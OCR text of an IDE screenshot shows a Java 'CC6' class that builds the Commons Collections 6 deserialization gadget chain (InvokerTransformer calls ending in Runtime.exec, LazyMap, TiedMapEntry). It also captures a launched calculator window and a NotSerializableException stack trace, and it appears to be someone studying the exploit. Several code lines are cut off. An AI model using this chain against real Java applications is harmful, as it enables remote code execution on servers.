 CC CC6 Version control Current File
Project
CC6 D:\
.ide
.mvn
src
Structure
CC6
mai
seri
uns
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
CC6.java Runtime.java AnnotationInvocationHandler.java AnnotationInvocationHandler.class Class.java
13 public class CC6 { 4
14 public static void main(String[] args) throws Exception {
15 ConstantTransformer Runtime = new ConstantTransformer(Runtime.class);
16 InvokerTransformer getRuntime=new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, C
17 InvokerTransformer invoke=new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[]
18 InvokerTransformer exec=new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[
19 Transformer[] transformers=new Transformer[]{Runtime,getRuntime,invoke,exec};
20 ChainedTransformer chain=new ChainedTransformer(transformers);
21
22 Map map=new HashMap();
23 Map Lazymap=LazyMap.decorate(map, chain);
24 TiedMapEntry tiedMapEntry=new TiedMapEntry(Lazymap, key: "b1uel0n3");
25 // tiedMapEntry.getValue();
26 map.put(tiedMapEntry,"b1uel0n3");
27
28
29 serialize(map);
30 unserialize();
31 }
CC6
CC6 › main()
Run
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.ProcessImpl
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at java.util.HashMap.internalWriteEntries(HashMap.java:1777)
at java.util.HashMap.writeObject(HashMap.java:1354) <4 internal lines>
<7 folded frames>
Process finished with exit code 1
Performance
CC6 › src › main › java › CC6 29:1 (46 chars, 1 line break) CRLF UTF-8 4 spaces